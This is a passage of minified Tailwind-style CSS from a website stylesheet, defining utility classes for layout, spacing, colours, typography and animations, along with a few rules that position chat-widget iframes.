50%;transform:translate(var(--tw-translate-x),50%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-50\%\]{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[calc\(\(-1_\*_var\(--header-height\)\)_\+_1px\)\]{--tw-translate-y: calc((-1 * var(--header-height)) + 1px);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[calc\(-1_\*_var\(--header-height\)\)\]{--tw-translate-y: calc(-1 * var(--header-height));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-full{--tw-translate-y: 100%;transform:translate(var(--tw-translate-x),100%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform-gpu{transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-\[auto_max-content\]{grid-template-columns:auto max-content}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0px}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-12{gap:3rem}.gap-16{gap:4rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-3\.5{gap:.875rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-\[10px\]{gap:10px}.gap-\[18px\]{gap:18px}.gap-\[20px\]{gap:20px}.gap-\[2px\]{gap:2px}.gap-px{gap:1px}.gap-x-0\.5{-moz-column-gap:.125rem;column-gap:.125rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-x-\[15px\]{-moz-column-gap:15px;column-gap:15px}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.375rem * (1 - var(--tw-space-y-reverse)));margin-top:.375rem;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:0rem;margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-x-scroll{overflow-x:scroll}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-nowrap{white-space:nowrap}.break-words{word-wrap:break-word}.rounded{border-radius:.25rem}.rounded-\[8px\]{border-radius:8px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem;border-radius:var(--radius)}.rounded-none{border-radius:0}.rounded-r-md{border-top-right-radius:calc(.5rem - 2px);border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(.5rem - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.rounded-t-md{border-top-left-radius:calc(.5rem - 2px);border-top-left-radius:calc(var(--radius) - 2px);border-top-right-radius:calc(.5rem - 2px);border-top-right-radius:calc(var(--radius) - 2px)}.border{border-width:1px}.border-2{border-width:2px}.border-y-\[3px\]{border-top-width:3px;border-bottom-width:3px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-b-\[3px\]{border-bottom-width:3px}.border-l-0{border-left-width:0px}.border-l-\[3px\]{border-left-width:3px}.border-l-\[6\.5px\]{border-left-width:6.5px}.border-l-\[6px\]{border-left-width:6px}.border-r-4{border-right-width:4px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0px}.border-none{border-style:none}.\!border-black{--tw-border-opacity: 1 !important;border-color:#000!important;border-color:rgba(0,0,0,var(--tw-border-opacity))!important}.\!border-divider{--tw-border-opacity: 1 !important;border-color:#d7d7d7!important;border-color:rgba(215,215,215,var(--tw-border-opacity))!important}.\!border-input-active{--tw-border-opacity: 1 !important;border-color:#000!important;border-color:rgba(0,0,0,var(--tw-border-opacity))!important}.border-\[--hero-mobile-custom-colour\]{border-color:var(--hero-mobile-custom-colour)}.border-\[--mobile-custom-colour\]{border-color:var(--mobile-custom-colour)}.border-black{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-border{border-color:#e2e8f0;border-color:hsl(var(--border))}.border-divider{--tw-border-opacity: 1;border-color:#d7d7d7;border-color:rgba(215,215,215,var(--tw-border-opacity))}.border-divider-inverse{--tw-border-opacity: 1;border-color:#4f4f4f;border-color:rgba(79,79,79,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity: 1;border-color:#e5e7eb;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity: 1;border-color:#6b7280;border-color:rgba(107,114,128,var(--tw-border-opacity))}.border-inherit{border-color:inherit}.border-input{--tw-border-opacity: 1;border-color:#878787;border-color:rgba(135,135,135,var(--tw-border-opacity))}.border-input-active{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-input-disabled{--tw-border-opacity: 1;border-color:#b8b8b8;border-color:rgba(184,184,184,var(--tw-border-opacity))}.border-input-system-error{--tw-border-opacity: 1;border-color:#e8051b;border-color:rgba(232,5,27,var(--tw-border-opacity))}.border-neutral-200{--tw-border-opacity: 1;border-color:#e5e5e5;border-color:rgba(229,229,229,var(--tw-border-opacity))}.border-neutral-300{--tw-border-opacity: 1;border-color:#d4d4d4;border-color:rgba(212,212,212,var(--tw-border-opacity))}.border-neutral-500{--tw-border-opacity: 1;border-color:#737373;border-color:rgba(115,115,115,var(--tw-border-opacity))}.border-neutral-700{--tw-border-opacity: 1;border-color:#404040;border-color:rgba(64,64,64,var(--tw-border-opacity))}.border-neutral-950{--tw-border-opacity: 1;border-color:#0a0a0a;border-color:rgba(10,10,10,var(--tw-border-opacity))}.border-primary{border-color:#0f172a;border-color:hsl(var(--primary))}.border-size{--tw-border-opacity: 1;border-color:#878787;border-color:rgba(135,135,135,var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity: 1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-y-border{border-top-color:#e2e8f0;border-top-color:hsl(var(--border));border-bottom-color:#e2e8f0;border-bottom-color:hsl(var(--border))}.border-y-transparent{border-top-color:transparent;border-bottom-color:transparent}.border-l-highlight{--tw-border-opacity: 1;border-left-color:#0001fe;border-left-color:rgba(0,1,254,var(--tw-border-opacity))}.border-l-input{--tw-border-opacity: 1;border-left-color:#878787;border-left-color:rgba(135,135,135,var(--tw-border-opacity))}.border-l-input-system-error{--tw-border-opacity: 1;border-left-color:#e8051b;border-left-color:rgba(232,5,27,var(--tw-border-opacity))}.border-l-input-system-success{--tw-border-opacity: 1;border-left-color:#178a00;border-left-color:rgba(23,138,0,var(--tw-border-opacity))}.border-l-input-system-warning{--tw-border-opacity: 1;border-left-color:#ffc700;border-left-color:rgba(255,199,0,var(--tw-border-opacity))}.border-r-\[\#E4E4E4\]{--tw-border-opacity: 1;border-right-color:#e4e4e4;border-right-color:rgba(228,228,228,var(--tw-border-opacity))}.border-r-border{border-right-color:#e2e8f0;border-right-color:hsl(var(--border))}.\!bg-white{--tw-bg-opacity: 1 !important;background-color:#fff!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important}.bg-\[\#D7D7D7\]{--tw-bg-opacity: 1;background-color:#d7d7d7;background-color:rgba(215,215,215,var(--tw-bg-opacity))}.bg-\[\#E4E4E4\]{--tw-bg-opacity: 1;background-color:#e4e4e4;background-color:rgba(228,228,228,var(--tw-bg-opacity))}.bg-action-secondary{--tw-bg-opacity: 1;background-color:#b8b8b8;background-color:rgba(184,184,184,var(--tw-bg-opacity))}.bg-background{background-color:#fff;background-color:hsl(var(--background))}.bg-black{--tw-bg-opacity: 1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-black\/30{background-color:#0000004d}.bg-default{--tw-bg-opacity: 1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-footer{--tw-bg-opacity: 1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity: 1;background-color:#f3f4f6;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity: 1;background-color:#e5e7eb;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity: 1;background-color:#d1d5db;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.bg-light{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.bg-modal{--tw-bg-opacity: 1;background-color:#d7d7d7;background-color:rgba(215,215,215,var(--tw-bg-opacity))}.bg-muted{background-color:#f1f5f9;background-color:hsl(var(--muted))}.bg-neutral-100{--tw-bg-opacity: 1;background-color:#f5f5f5;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-neutral-200{--tw-bg-opacity: 1;background-color:#e5e5e5;background-color:rgba(229,229,229,var(--tw-bg-opacity))}.bg-neutral-300{--tw-bg-opacity: 1;background-color:#d4d4d4;background-color:rgba(212,212,212,var(--tw-bg-opacity))}.bg-neutral-500{--tw-bg-opacity: 1;background-color:#737373;background-color:rgba(115,115,115,var(--tw-bg-opacity))}.bg-neutral-700{--tw-bg-opacity: 1;background-color:#404040;background-color:rgba(64,64,64,var(--tw-bg-opacity))}.bg-neutral-800{--tw-bg-opacity: 1;background-color:#262626;background-color:rgba(38,38,38,var(--tw-bg-opacity))}.bg-neutral-950{--tw-bg-opacity: 1;background-color:#0a0a0a;background-color:rgba(10,10,10,var(--tw-bg-opacity))}.bg-popover{background-color:#fff;background-color:hsl(var(--popover))}.bg-primary{--tw-bg-opacity: 1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-secondary{--tw-bg-opacity: 1;background-color:#222;background-color:rgba(34,34,34,var(--tw-bg-opacity))}.bg-system-error{--tw-bg-opacity: 1;background-color:#f8b2b8;background-color:rgba(248,178,184,var(--tw-bg-opacity))}.bg-system-success-dark{--tw-bg-opacity: 1;background-color:#178a00;background-color:rgba(23,138,0,var(--tw-bg-opacity))}.bg-tertiary{--tw-bg-opacity: 1;background-color:#878787;background-color:rgba(135,135,135,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity: 1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-white\/50{background-color:#ffffff80}.bg-cover{background-size:cover}.bg-center{background-position:center}.fill-current{fill:currentColor}.fill-light{fill:#f2f2f2}.fill-primary{fill:#000}.stroke-neutral-500{stroke:#737373}.stroke-white{stroke:#fff}.object-cover{-o-object-fit:cover;object-fit:cover}.object-fill{-o-object-fit:fill;object-fit:fill}.object-center{-o-object-position:center;object-position:center}.object-top{-o-object-position:top;object-position:top}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-12{padding:3rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-\[10px\]{padding:10px}.p-\[15px\]{padding:15px}.p-\[18px\]{padding:18px}.p-\[20px\]{padding:20px}.p-\[2px\]{padding:2px}.p-\[var\(--viewport-padding\)\]{padding:var(--viewport-padding)}.p-px{padding:1px}.\!px-0{padding-left:0!important;padding-right:0!important}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-11{padding-left:2.75rem;padding-right:2.75rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-4\.5{padding-left:1.125rem;padding-right:1.125rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-6\.5{padding-left:1.625rem;padding-right:1.625rem}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[32px\]{padding-left:32px;padding-right:32px}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-4\.5{padding-top:1.125rem;padding-bottom:1.125rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-\[12px\]{padding-top:12px;padding-bottom:12px}.py-\[15px\]{padding-top:15px;padding-bottom:15px}.py-\[5px\]{padding-top:5px;padding-bottom:5px}.pb-0{padding-bottom:0}.pb-0\.5{padding-bottom:.125rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pb-\[3px\]{padding-bottom:3px}.pl-0{padding-left:0}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-8{padding-left:2rem}.pr-1{padding-right:.25rem}.pr-14{padding-right:3.5rem}.pr-2{padding-right:.5rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-9{padding-right:2.25rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-\[2px\]{padding-top:2px}.pt-px{padding-top:1px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:left}.font-sans{font-family:sweet-sans-pro,sans-serif}.\!text-xxs{font-size:.625rem!important;line-height:1rem!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[12px\]{font-size:12px}.text-\[15px\]{font-size:15px}.text-\[18px\]{font-size:18px}.text-\[clamp\(1\.125rem\,5vw\,1\.5rem\)\]{font-size:max(1.125rem,min(5vw,1.5rem))}.text-\[clamp\(1\.5rem\,5vw\,2rem\)\]{font-size:max(1.5rem,min(5vw,2rem))}.text-\[clamp\(2\.5rem\,5vw\,4rem\)\]{font-size:max(2.5rem,min(5vw,4rem))}.text-\[clamp\(2rem\,5vw\,3rem\)\]{font-size:max(2rem,min(5vw,3rem))}.text-\[clamp\(3rem\,5vw\,6rem\)\]{font-size:max(3rem,min(5vw,6rem))}.text-base{font-size:1rem;line-height:1.5rem}.text-display-02{font-size:4rem;line-height:3.75rem}.text-display-03{font-size:3rem;line-height:2.75rem}.text-heading{font-size:.875rem;line-height:.875rem}.text-heading-1{font-size:1.25rem;line-height:1.25rem}.text-heading-2{font-size:.875rem;line-height:.875rem}.text-heading-sm{font-size:.75rem;line-height:.875rem}.text-hero{font-size:2rem;line-height:2.125rem}.text-hero-2{font-size:1.5rem;line-height:1.625rem}.text-lg{font-size:1.125rem;line-height:1.75rem;letter-spacing:-.016rem}.text-sm{font-size:.875rem;line-height:1.375rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1.25rem}.text-xxs{font-size:.625rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.leading-3{line-height:.75rem}.leading-3\.5{line-height:14px}.leading-4{line-height:1rem}.leading-4\.5{line-height:18px}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-\[10px\]{line-height:10px}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[35px\]{line-height:35px}.leading-\[clamp\(1\.2rem\,5vw\,1\.625rem\)\]{line-height:max(1.2rem,min(5vw,1.625rem))}.leading-\[clamp\(1\.625rem\,5vw\,2\.125rem\)\]{line-height:max(1.625rem,min(5vw,2.125rem))}.leading-\[clamp\(1\.88rem\,5vw\,2\.75rem\)\]{line-height:max(1.88rem,min(5vw,2.75rem))}.leading-\[clamp\(2\.5rem\,5vw\,3\.75rem\)\]{line-height:max(2.5rem,min(5vw,3.75rem))}.leading-\[clamp\(2\.75rem\,5vw\,5\.625rem\)\]{line-height:max(2.75rem,min(5vw,5.625rem))}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.\!text-black{--tw-text-opacity: 1 !important;color:#000!important;color:rgba(0,0,0,var(--tw-text-opacity))!important}.\!text-highlight{--tw-text-opacity: 1 !important;color:#0001fe!important;color:rgba(0,1,254,var(--tw-text-opacity))!important}.text-\[\#4F4F4F\]{--tw-text-opacity: 1;color:#4f4f4f;color:rgba(79,79,79,var(--tw-text-opacity))}.text-\[--hero-mobile-custom-colour\]{color:var(--hero-mobile-custom-colour)}.text-\[--mobile-custom-colour\]{color:var(--mobile-custom-colour)}.text-black{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.text-disabled{--tw-text-opacity: 1;color:#878787;color:rgba(135,135,135,var(--tw-text-opacity))}.text-faint{--tw-text-opacity: 1;color:#4f4f4f;color:rgba(79,79,79,var(--tw-text-opacity))}.text-footer{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity: 1;color:#d1d5db;color:rgba(209,213,219,var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity: 1;color:#9ca3af;color:rgba(156,163,175,var(--tw-text-opacity))}.text-highlight{--tw-text-opacity: 1;color:#0001fe;color:rgba(0,1,254,var(--tw-text-opacity))}.text-inverse{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.text-link{--tw-text-opacity: 1;color:#4f4f4f;color:rgba(79,79,79,var(--tw-text-opacity))}.text-muted{--tw-text-opacity: 1;color:#878787;color:rgba(135,135,135,var(--tw-text-opacity))}.text-neutral-500{--tw-text-opacity: 1;color:#737373;color:rgba(115,115,115,var(--tw-text-opacity))}.text-neutral-700{--tw-text-opacity: 1;color:#404040;color:rgba(64,64,64,var(--tw-text-opacity))}.text-neutral-950{--tw-text-opacity: 1;color:#0a0a0a;color:rgba(10,10,10,var(--tw-text-opacity))}.text-popover-foreground{color:#020817;color:hsl(var(--popover-foreground))}.text-primary{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.text-system-error{--tw-text-opacity: 1;color:#e8051b;color:rgba(232,5,27,var(--tw-text-opacity))}.text-white{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.underline-offset-2{text-underline-offset:2px}.underline-offset-4{text-underline-offset:4px}.placeholder-black::-moz-placeholder{--tw-placeholder-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-placeholder-opacity))}.placeholder-black::placeholder{--tw-placeholder-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-placeholder-opacity))}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-30{opacity:.3}.opacity-50{opacity:.5}.shadow-\[hsl\(206_22\%_7\%_\/_35\%\)_0px_10px_38px_-10px\,_hsl\(206_22\%_7\%_\/_20\%\)_0px_10px_20px_-15px\]{--tw-shadow: hsla(206, 22%, 7%, .35) 0px 10px 38px -10px, hsla(206, 22%, 7%, .2) 0px 10px 20px -15px;--tw-shadow-colored: 0px 10px 38px -10px var(--tw-shadow-color), 0px 10px 20px -15px var(--tw-shadow-color);box-shadow:0 0 #0000,0 0 #0000,#0e121659 0 10px 38px -10px,#0e121633 0 10px 20px -15px;box-shadow:var(--tw-ring-offset-shadow, 0 0 rgba(0,0,0,0)),var(--tw-ring-shadow, 0 0 rgba(0,0,0,0)),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:0 0 #0000,0 0 #0000,0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;box-shadow:var(--tw-ring-offset-shadow, 0 0 rgba(0,0,0,0)),var(--tw-ring-shadow, 0 0 rgba(0,0,0,0)),var(--tw-shadow)}.\!outline-none{outline:2px solid transparent!important;outline-offset:2px!important}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.outline-1{outline-width:1px}.outline-offset-2{outline-offset:2px}.outline-offset-4{outline-offset:4px}.ring-offset-background{--tw-ring-offset-color: hsl(var(--background))}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[height\]{transition-property:height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.will-change-\[transform\,opacity\]{will-change:transform,opacity}.will-change-transform{will-change:transform}@keyframes enter{0%{opacity:1;opacity:var(--tw-enter-opacity, 1);transform:translateZ(0) scaleZ(1) rotate(0);transform:translate3d(var(--tw-enter-translate-x, 0),var(--tw-enter-translate-y, 0),0) scale3d(var(--tw-enter-scale, 1),var(--tw-enter-scale, 1),var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))}}@keyframes exit{to{opacity:1;opacity:var(--tw-exit-opacity, 1);transform:translateZ(0) scaleZ(1) rotate(0);transform:translate3d(var(--tw-exit-translate-x, 0),var(--tw-exit-translate-y, 0),0) scale3d(var(--tw-exit-scale, 1),var(--tw-exit-scale, 1),var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))}}.duration-100{animation-duration:.1s}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.duration-500{animation-duration:.5s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.paused{animation-play-state:paused}.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.scroll-container{scrollbar-gutter:stable}.scroll-container::-webkit-scrollbar{width:3px}.scroll-container::-webkit-scrollbar-track{background:linear-gradient(to right,transparent 1px,#808080 1px,transparent 2px)}.scroll-container::-webkit-scrollbar-thumb{background:#000;width:3px}.no-rounded{-webkit-appearance:none;-webkit-border-radius:0}.\[--viewport-padding\:_25px\]{--viewport-padding: 25px}.\[grid-area\:_action\]{grid-area:action}.\[grid-area\:_title\]{grid-area:title}.\[grid-template-areas\:_\'title_action\'_\'description_action\'\]{grid-template-areas:"title action" "description action"}input[type=date]::-webkit-calendar-picker-indicator{display:none}body{font-size:.75rem;line-height:1.25rem}div iframe#launcher,div iframe#webWidget{z-index:1!important}iframe[title="Close message"],iframe[title="Message from company"]{display:none!important}iframe[title="Messaging window"],iframe[title="Number of unread messages"]{z-index:3!important}.embla{overflow:hidden}.embla__container{display:flex}.embla__slide{flex:0 0 100%;min-width:0}.upper{text-transform:uppercase}.footer-title{font-size:.875rem;line-height:1.375rem;font-weight:500}.placeholder\:uppercase::-moz-placeholder{text-transform:uppercase}.placeholder\:uppercase::placeholder{text-transform:uppercase}.placeholder\:text-black::-moz-placeholder{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.placeholder\:text-black::placeholder{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.placeholder\:text-primary::-moz-placeholder{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.placeholder\:text-primary::placeholder{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.placeholder\:text-white::-moz-placeholder{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.placeholder\:text-white::placeholder{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:left-1\/2:before{content:var(--tw-content);left:50%}.before\:top-1\/2:before{content:var(--tw-content);top:50%}.before\:h-px:before{content:var(--tw-content);height:1px}.before\:w-\[100\%\]:before{content:var(--tw-content);width:100%}.before\:w-\[140\%\]:before{content:var(--tw-content);width:140%}.before\:-translate-x-1\/2:before{content:var(--tw-content);--tw-translate-x: -50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:-translate-y-1\/2:before{content:var(--tw-content);--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 